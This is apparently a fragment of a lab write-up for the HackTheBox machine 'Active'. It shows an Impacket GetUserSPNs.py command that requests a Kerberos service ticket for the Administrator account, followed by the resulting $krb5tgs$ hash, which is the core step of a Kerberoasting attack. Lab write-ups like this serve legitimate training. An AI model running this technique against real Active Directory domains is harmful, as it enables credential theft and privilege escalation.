 root@kali:~# ./GetUserSPNs.py -request active.htb/SVC_TGS
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
Password:
ServicePrincipalName  Name           MemberOf
--------------------  -------------  --------------------------------------------------------
active/CIFS:445       Administrator  CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb
$krb5tgs$23$*Administrator$ACTIVE.HTB$active/CIFS~445*$b2155fae101af979fef87f91af7ac60f$db9e848
ce7352136cc2aadadcdbaa179c430994266f908f0962ac6450a3f4d9ddb4fd54d43aa81e7ad43edee776c5d89dd9ad9
42b9d78dc636f3673af9734daa7eb584155e5b08803780e751da4c181ec74b296a514ec14647e0254f0821d5a548146
735910a029c5d0b9b46da2b4a9d2af30a813b146f8b9e6223b107acee821e133c264074f2a6c4a994accb6e8aba3141
70aa7f4113429e29c845e4a7573bf612351f3f4236224511285dedd56440ddfa5dcc43eb7832fcf0961acced1f5995e
45649b3e57c9895a658fb343b937d9ded85927b86aed9d0f80450d11b253be331a24fc7cd34c5af59180bc9854ae85d
8702437195ddaa0a415ff59bdb10963f86dfd60ebdc06f52c9e2b15f2d200a8ba68c23b9dfcb5f3d28463d5e93f9c45
88ff948f583962349451a49fd83d801ff89da1e3bfb5f3a09245721b11ab656b0c12a476e86db0550f783a0098faad1
4aa65289480e4202638dee7712c6f446f52c5eb03a4d3b6652aed4d04ec6c2fd382684ba20da625530e7611ea999314
faa9c2c08c735d5a48363f7a1d434bdba1300a13ab79377135a0f71c5ee3197e1af5c2163db97cd97a66d22f447302e
41653b98cc9143d466bb5848fa2f8ea9db07c4f98f20d3cd73500c489569a0a4e53d1e2effc4f6eef1ada9fd656b745